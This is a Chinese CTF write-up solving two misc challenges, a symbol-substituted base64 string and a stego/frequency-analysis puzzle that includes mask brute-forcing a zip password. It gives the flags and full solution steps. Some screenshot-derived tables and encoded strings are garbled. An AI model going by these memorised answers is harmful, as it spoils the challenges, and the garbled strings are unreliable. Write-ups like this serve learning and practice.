

题目代码中的if(\$\_\_%100==0)没啥用

# justaBase

VGhlIGdlb@xvZ#kgb@YgdGhlIEVhcnRoJ#Mgc#VyZmFjZSBpcyBkb@!pbmF)ZWQgYnkgdGhlIHBhcnRpY#VsYXIgcHJvcGVydGllcyBvZiB#YXRl ci\$gUHJlc@VudCBvbiBFYXJ)aCBpbiBzb@xpZCwgbGlxdWlkLCBhbmQgZ@FzZW(!cyBzdGF)ZXMsIHdhdGVyIGlzIGV\$Y@VwdGlvbmFsbHkgcmVh Y#RpdmUuIEl)IGRpc#NvbHZlcywgdHJhbnNwb#J)cywgYW%kIHByZWNpcGl)YXRlcyBtYW%%IGNoZW!pY@FsIGNvbXBvdW%kcyBhbmQgaXMgY@(u c#RhbnRseSBtb@RpZnlpbmcgdGhlIGZhY@Ugb@YgdGhlIEVhcnRoLiBFdmFwb#JhdGVkIGZyb@)gdGhlIG(jZWFucywgd@F)ZXIgdmFwb#IgZm(y bXMgY@xvdWRzLCBzb@!lIG(mIHdoaWNoIGFyZSB)cmFuc#BvcnRlZCBieSB#aW%kIG(@ZXIgdGhlIGNvbnRpbmVudHMuIENvbmRlbnNhdGlvbiBm cm(tIHRoZSBjbG(!ZHMgcHJvdmlkZXMgdGhlIGVzc@VudGlhbCBhZ@VudCBvZiBjb@%)aW%lbnRhbCBlcm(zaW(uOiByYWluLlRoZSByYXRIIGF) IHdoaWNoIGEgbW(sZWN!bGUgb@Ygd@F)ZXIgcGFzc@VzIHRob#VnaCB)aGUgY#ljbGUgaXMgbm()IHJhbmRvbQpBbmQgdGhlIGZsYWcgaXM^IENU RnsyMi!RV)VSVF1VSU\*tUExLSkhHRkRTLUFaWENWQk%NfQ==

在字母数字键盘上把每个符号换成对应的数字即可

VGhlIGdlb2xvZ3kgb2YgdGhlIEVhcnRoJ3Mgc3VyZmFjZSBpcyBkb21pbmF0ZWQgYnkgdGhlIHBhcnRpY3VsYXIgcHJvcGVydGllcyBvZiB3YXRl ci4gUHJlc2VudCBvbiBFYXJ0aCBpbiBzb2xpZCwgbGlxdWlkLCBhbmQgZ2FzZW91cyBzdGF0ZXMsIHdhdGVyIGlzIGV4Y2VwdGlvbmFsbHkgcmVh Y3RpdmUuIE10IGRpc3NvbHZlcywgdHJhbnNwb3J0cywgYW5kIHByZWNpcGl0YXRlcyBtYW55IGNoZW1pY2FsIGNvbXBvdW5kcyBhbmQgaXMgY29u c3RhbnRseSBtb2RpZnlpbmcgdGhlIGZhY2Ugb2YgdGhlIEVhcnRoLiBFdmFwb3JhdGVkIGZyb20gdGhlIG9jZWFucywgd2F0ZXIgdmFwb3IgZm9y bXMgY2xvdWRzLCBzb21lIG9mIHdoaWNoIGFyZSB0cmFuc3BvcnRlZCBieSB3aW5kIG92ZXIgdGhlIGNvbnRpbmVudHMuIENvbmRlbnNhdGlvbiBm cm9tIHRoZSBjbG91ZHMgcHJvdmlkZXMgdGhlIGVzc2VudGlhbCBhZ2VudCBvZiBjb250aW5lbnRhbCBlcm9zaW9u0iByYWluLlRoZSByYXRIIGF0 IHdoaWNoIGEgbW9sZWN1bGUgb2Ygd2F0ZXIgcGFzc2VzIHRob3VnaCB0aGUgY31jbGUgaXMgbm90IHJhbmRvbQpBbmQgdGhlIGZsYWcgaXM6IENU RnsyMi1RV0VSVFIVSU8tUExLSkhHRkRTLUFaWENWQk5NFQ

解码得到flag: CTF{22-QWERTYUIO-PLKJHGFDS-AZXCVBNM}

### easy misc

文件是不少啊,read文件夹里面有很多英文文档,推测是字频或者词频分析,但是这么多文件并不知道要分析哪个。

📜 read **壨** decode.zip 🖻 小姐姐.png



看看小姐姐.png吧,foremost可以分出来两个一样的图片,盲水印试一下得到一张图片:



看到in 11.txt,看来是要分析11.txt了,

先字频分析一下按顺序排列得到: etaonrhsidluygw 下一步卡壳,不过还有压缩包没干

| decode.zip                | - 360压缩    |             |                                                                                                    |                                                                                         |            |           | 文件   | 操作      | 工具      | 帮助     | Ð         |        | _ 0      | X |
|---------------------------|------------|-------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|------------|-----------|------|---------|---------|--------|-----------|--------|----------|---|
| 添加                        | <b>新</b> 国 | 一键解压        | Sector Contraction Contraction Contractio | 四月                                                                                      |            |           |      |         |         |        |           |        | 扫描       |   |
| ♠ 🔲 🗮                     | decode.    | zip - 解包大小判 | 与1KB                                                                                                    |                                                                                         |            |           |      |         |         |        |           |        | V        |   |
| 名称<br>(上级目录) decode.txt * |            |             | G                                                                                                    | 压缩前                                                                                     | 压缩后        | 类型<br>文件夹 | FLAG | IN ((√2 | 2524921 | X85÷5+ | 2) ÷ 15-1 | .794)+ | NNULLULL | , |
|                           |            |             |                                                                                                    | <ul> <li>輸入密码</li> <li>为加密的文件输,<br/>decode.txt</li> <li>□ 显示密码</li> <li>管理密码</li> </ul> | 入密码:<br>确定 |           | 取消   | ▼       | ~~~~    |        |           |        |          |   |
| 大小:1 KB 共1                | 个文件 压缩率    | 74.9% 已经选择  | ≩ 1 KB (1 个)                                                                                                    | 文件)                                                                                     |            |           |      |         |         |        |           |        |          |   |

看到注释部分: FLAG IN ((√2524921X85÷5+2)÷15-1794)+NNULLULL, 也就是7+NNULLULL,

这个7是什么呢?看来wp之后才知道是掩码爆破,7个数字+NNULLULL,

| Password successfully recovered !              |                                            | $\times$ |  |  |  |
|------------------------------------------------|--------------------------------------------|----------|--|--|--|
| Advanced Archive Password Recovery statistics: |                                            |          |  |  |  |
| Total passwords                                | 2,019,451                                  |          |  |  |  |
| Total time                                     | 133ms                                      |          |  |  |  |
| Average speed (passwords per second)           | 15,183,842                                 |          |  |  |  |
| Password for this file                         | 2019456NNULLULL,                           | 6        |  |  |  |
| Password in HEX                                | 32 30 31 39 34 35 36 4e 4e 55 4c 4c 55 4   | Co       |  |  |  |
| Save                                           | https:/ <b>M</b> o <b>gK</b> asdn.net/zz_C | aleb     |  |  |  |

掩码爆破就出密码了: 2019456NNULLULL,

然后解密得到:

| a = dIW |  |  |
|---------|--|--|
| b = sSD |  |  |
| c = adE |  |  |
| d = jVf |  |  |
| e = QW8 |  |  |
| f = SA= |  |  |
| g = jBt |  |  |
| h = 5RE |  |  |
| i = tRQ |  |  |
| j = SPA |  |  |
| k = 8DS |  |  |
| l = XiE |  |  |
| m = S8S |  |  |
| n = MkF |  |  |
| о = Т9р |  |  |
| p = PS5 |  |  |
| q = E/S |  |  |
| r = -sd |  |  |
| s = SQW |  |  |
| t = obW |  |  |
| u = /WS |  |  |
| v = SD9 |  |  |
| w = cw= |  |  |
| x = ASD |  |  |
| y = FTa |  |  |
| z = AE7 |  |  |

按照etaonrhsidluygw的顺序进行拼接得到:QW8obWdlWT9pMkF-sd5RESQWtRQjVfXiE/WSASDjBtcw=

但是由于题目出了点问题,r=-sd改为r=nullh=5RE改为h=null,这样拼接之后就是 QW8obWdIWT9pMkFSQWtRQjVfXiE/WSFTajBtcw=,然后base64解码,base85解码得到flag。